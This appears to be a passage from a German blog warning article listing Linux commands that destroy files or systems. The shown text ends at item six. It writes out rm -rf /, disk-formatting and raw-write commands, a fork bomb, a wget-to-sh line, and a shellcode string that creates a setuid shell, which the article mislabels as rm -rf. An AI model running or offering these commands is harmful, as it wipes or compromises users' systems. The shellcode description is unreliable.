Top10 Linux Killer Befehle
Top 10 Killer Kommandos - Linux Befehle, die für Ihren Dateien oder sogar Ihr gesamtes Betriebssystem absolut tödlich verlaufen können. Um dieses gefährliche Szenario zu vermeiden, habe hier eine Liste der Top-Ten Linux Killer-Befehle, die Sie unbedingt vermeiden sollten. 1.Code: rm -rf / Dieser Befehl wirkt rekursiv und löscht auf einen Schlag gewaltsam alle Dateien im Root-Verzeichnis. rm-rf / funktioniert allerdings nicht mehr mit den meisten neueren Distributionen. Auch jetzt sind die meisten großen Distributionen (Ubuntu, Fedora, openSUSE, Mandriva) immun dagegen 2.Code: char esp[] __attribute__ ((section(“.text”))) /* e.s.p release */ = “\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68″ “\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99″ “\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7″ “\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56″ “\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31″ “\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69″ “\x6e\x2f\x73\x68\x00\x2d\x63\x00″ “cp -p /bin/sh /tmp/.beyond; chmod 4755 /tmp/.beyond;”; Dies ist die Hex-Version von [rm-rf /] und kann selbst erfahrene Linux-Benutzer täuschen 3.Code: mkfs.ext3 /dev/sda Dieses Kombination formatiert bzw. wiped alle Dateien des Geräts nach dem Befehl mkfs 4.Code: :(){:|:&};: Bekannt als forkbomb, sorgt dieser Befehl dafür, dass das System eine große Anzahl von Prozessen ausführt, solange bis es dann einfriert. Dies kann oft dazu führen, dass die Daten zerstörrt bzw. beschädigt werden 5.Code: any_command > /dev/sda Mit diesem Befehl werden Roh-Daten auf das Block-Gerät geschrieben und kann in der Regel das Dateisystem zerstören, was insgesamt den Verlust von Daten bedeutet. 6.Code: wget http://some\_untrusted\_source -O- | sh





